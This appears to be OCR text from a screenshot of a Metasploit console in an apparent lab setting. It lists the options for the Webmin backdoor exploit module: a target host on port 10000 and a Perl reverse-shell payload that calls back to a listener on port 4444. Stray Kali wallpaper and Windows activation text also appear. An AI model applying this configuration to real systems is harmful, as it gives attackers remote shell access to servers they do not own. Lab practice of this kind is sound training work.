 msf6 exploit(linux/http/webmin_backdoor) > options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.19.109 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
KALI LINUX
"the quieter you become, the more you are able to hear"
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.4.42.143 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
Windows 정품 인증
[설정]으로 이동하여 Windows를 정